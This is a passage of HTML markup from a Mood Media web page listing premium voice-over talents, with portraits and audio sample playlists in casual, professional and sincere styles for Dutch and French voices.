	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Bob_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Bob_Casual-_-Conversational","caption":"","description":"\"Bob_Casual-_-Conversational\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:21"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Bob_Professional.mp3","type":"audio\/mpeg","title":"Bob_Professional","caption":"","description":"\"Bob_Professional\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:14"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Bob_Sincere.mp3","type":"audio\/mpeg","title":"Bob_Sincere","caption":"","description":"\"Bob_Sincere\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:27"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_17 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_28  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/martin.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/martin.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/martin-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Martin</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_22 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Martin_Casual-_-Conversational.mp3'>Martin_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Martin_Professional.mp3'>Martin_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Martin_Sincere.mp3'>Martin_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Martin_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Martin_Casual-_-Conversational","caption":"","description":"\"Martin_Casual-_-Conversational\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:23"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Martin_Professional.mp3","type":"audio\/mpeg","title":"Martin_Professional","caption":"","description":"\"Martin_Professional\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:14"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Martin_Sincere.mp3","type":"audio\/mpeg","title":"Martin_Sincere","caption":"","description":"\"Martin_Sincere\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:28"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_19 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_29  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/maurice.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/maurice.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/maurice-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Maurice</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_23 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Maurice_Casual-_-Conversational.mp3'>Maurice_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Maurice_Professional.mp3'>Maurice_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Maurice_Sincere.mp3'>Maurice_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Maurice_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Maurice_Casual-_-Conversational","caption":"","description":"\"Maurice_Casual-_-Conversational\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:20"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Maurice_Professional.mp3","type":"audio\/mpeg","title":"Maurice_Professional","caption":"","description":"\"Maurice_Professional\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:13"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Maurice_Sincere.mp3","type":"audio\/mpeg","title":"Maurice_Sincere","caption":"","description":"\"Maurice_Sincere\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:25"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_20 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_30  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/rick.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/rick.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/rick-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Rick</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_24 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Rick_Casual-_-Conversational.mp3'>Rick_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Rick_Professional.mp3'>Rick_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Rick_Sincere.mp3'>Rick_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Rick_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Rick_Casual-_-Conversational","caption":"","description":"\"Rick_Casual-_-Conversational\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:21"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Rick_Professional.mp3","type":"audio\/mpeg","title":"Rick_Professional","caption":"","description":"\"Rick_Professional\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:14"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Rick_Sincere.mp3","type":"audio\/mpeg","title":"Rick_Sincere","caption":"","description":"\"Rick_Sincere\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:26"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child" style="content-visibility: auto;contain-intrinsic-size: auto 1212px;">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_31  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/Hannelore.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/Hannelore.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/Hannelore-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Hannelore</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_25 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Hannelore_Casual-_-Conversational.mp3'>Hannelore_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Hannelore_Professional.mp3'>Hannelore_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Hannelore_Sincere.mp3'>Hannelore_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Hannelore_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Hannelore_Casual-_-Conversational","caption":"","description":"\"Hannelore_Casual-_-Conversational\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Hannelore_Professional.mp3","type":"audio\/mpeg","title":"Hannelore_Professional","caption":"","description":"\"Hannelore_Professional\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:15"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Hannelore_Sincere.mp3","type":"audio\/mpeg","title":"Hannelore_Sincere","caption":"","description":"\"Hannelore_Sincere\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:28"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_21 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_32  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/machteld.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/machteld.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/machteld-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Machteld</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_26 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Machteld_Casual-_-Conversational.mp3'>Machteld_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Machteld_Professional.mp3'>Machteld_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Machteld_Sincere.mp3'>Machteld_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Machteld_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Machteld_Casual-_-Conversational","caption":"","description":"\"Machteld_Casual-_-Conversational\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:23"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Machteld_Professional.mp3","type":"audio\/mpeg","title":"Machteld_Professional","caption":"","description":"\"Machteld_Professional\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:16"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Machteld_Sincere.mp3","type":"audio\/mpeg","title":"Machteld_Sincere","caption":"","description":"\"Machteld_Sincere\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:29"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_22 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_33  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/meike.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/meike.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/meike-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Meike</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_27 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Meike_Dutch_Casual-_-Conversational.mp3'>Meike_Dutch_Casual-_-Conversational</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Meike_Dutch_Professional.mp3'>Meike_Dutch_Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Meike_Dutch_Sincere.mp3'>Meike_Dutch_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Meike_Dutch_Casual-_-Conversational.mp3","type":"audio\/mpeg","title":"Meike_Dutch_Casual-_-Conversational","caption":"","description":"\"Meike_Dutch_Casual-_-Conversational\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:21"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Meike_Dutch_Professional.mp3","type":"audio\/mpeg","title":"Meike_Dutch_Professional","caption":"","description":"\"Meike_Dutch_Professional\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:13"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Meike_Dutch_Sincere.mp3","type":"audio\/mpeg","title":"Meike_Dutch_Sincere","caption":"","description":"\"Meike_Dutch_Sincere\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:25"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_23 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_34  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/tanneke.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/tanneke.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/tanneke-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Tanneke</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_28 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Tanneke-Dutch-Casual.mp3'>Tanneke-Dutch-Casual</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Tanneke-Dutch-Professional.mp3'>Tanneke-Dutch-Professional</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Tanneke-Dutch-Sincere.mp3'>Tanneke-Dutch-Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Tanneke-Dutch-Casual.mp3","type":"audio\/mpeg","title":"Tanneke-Dutch-Casual","caption":"","description":"\"Tanneke-Dutch-Casual\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:24"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Tanneke-Dutch-Professional.mp3","type":"audio\/mpeg","title":"Tanneke-Dutch-Professional","caption":"","description":"\"Tanneke-Dutch-Professional\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:15"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Tanneke-Dutch-Sincere.mp3","type":"audio\/mpeg","title":"Tanneke-Dutch-Sincere","caption":"","description":"\"Tanneke-Dutch-Sincere\". Genre: Blues.","meta":{"genre":"Blues","length_formatted":"0:27"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_24 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_5 et_section_regular" >
				
				
				
				
				
				
				<div id="french" class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_35  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>French</b></h2></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_right et_pb_button_alignment_tablet_left et_pb_button_alignment_phone_left et_pb_module ">
				<a class="et_pb_button et_pb_button_4 et_pb_bg_layout_light" href="#hero">Back to Top</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough" style="content-visibility: auto;contain-intrinsic-size: auto 525px;">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_36  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/christophe.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/christophe.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/christophe-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Christophe</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_29 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
		<li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Christophe_Casual-_-Decontrate.mp3'>Christophe_Casual-_-Decontrate</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Christophe_Professionel.mp3'>Christophe_Professionel</a></li><li><a href='https://moodmedia.com/wp-content/uploads/2023/03/Christophe_Sincere.mp3'>Christophe_Sincere</a></li>	</ol>
	</noscript>
	<script type="application/json" class="wp-playlist-script">{"type":"audio","tracklist":true,"tracknumbers":true,"images":false,"artists":false,"tracks":[{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Christophe_Casual-_-Decontrate.mp3","type":"audio\/mpeg","title":"Christophe_Casual-_-Decontrate","caption":"","description":"\"Christophe_Casual-_-Decontrate\". Genre: Autre.","meta":{"genre":"Autre","length_formatted":"0:22"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Christophe_Professionel.mp3","type":"audio\/mpeg","title":"Christophe_Professionel","caption":"","description":"\"Christophe_Professionel\". Genre: Autre.","meta":{"genre":"Autre","length_formatted":"0:26"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}},{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2023\/03\/Christophe_Sincere.mp3","type":"audio\/mpeg","title":"Christophe_Sincere","caption":"","description":"\"Christophe_Sincere\". Genre: Autre.","meta":{"genre":"Autre","length_formatted":"0:32"},"image":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64},"thumb":{"src":"https:\/\/moodmedia.com\/wp-includes\/images\/media\/audio.svg","width":48,"height":64}}]}</script>
</div>
	</div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_25 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_37  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2023/02/thierry.webp" class="m-peep"  width="768" height="768" loading="lazy" fetchpriority="low" srcset="https://moodmedia.com/wp-content/uploads/2023/02/thierry.webp 768w, https://moodmedia.com/wp-content/uploads/2023/02/thierry-480x480.webp 480w" sizes="auto"/></p>
<h3 style="padding-top:20px;"><b>Thierry</b></h3>
<p> <span class="mpremium">PREMIUM</span></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_30 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Samples</h5>
				<div class="et_pb_toggle_content clearfix"><div class="wp-playlist wp-audio-playlist wp-playlist-light">
			<div class="wp-playlist-current-item"></div>
		<audio controls="controls" preload="none" width="1058"
			></audio>
	<div class="wp-playlist-next"></div>
	<div class="wp-playlist-prev"></div>
	<noscript>
	<ol>
